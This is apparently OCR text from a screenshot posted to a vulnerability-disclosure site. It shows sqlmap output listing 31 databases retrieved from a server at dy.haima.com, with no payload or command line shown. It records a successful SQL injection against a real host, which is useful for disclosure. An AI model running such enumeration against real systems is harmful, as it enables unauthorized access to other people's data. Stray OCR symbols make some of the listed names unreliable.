 管理员: C:\Windows\system32\cmd.exe
[11:17:49] [INFO] resumed: Zotye_dmx5
[11:17:49] [INFO] resumed: ZoyyeChezhanDraw
available databases [31]:
[*] [haimaEvent◄]
[*] [LingZhiDraw♣]
[*] [LingzhiDraw2Q      ]
[*] [LittleSwan_>ianmian]
[*] CoolPadDaGuan
[*] CustomerEvent
[*] DoovEvent
[*] DuoWeiDraw
[*] eulovedraw
[*] haima_2012_hk
[*] haima_db
[*] HaimaS5
[*] JianLiBaoDraw
[*] JingYiDraw
[*] JingYiDraw2q
[*] JingyiX3Draw
[*] JingyiX5Draw
[*] JingyqX3Draw_new
[*] LibaiHaobabaDraw
[*] Lingzhi50wDraw
[*] LittleSwan1ML
[*] master
[*] model
[*] msdb
[*] s50_006Draw
[*] S5Weibo
[*] S7KGDraw
[*] tempdb
[*] YinluDraw
[*] Zotye_dmx5
[*] ZoyyeChezhanDraw
[11:17:49] [INFO] fetched data logged to text files under ' sqlma
p\output\dy.haima.com'
[*] shutting down at 11:17:49
www.wooyun.org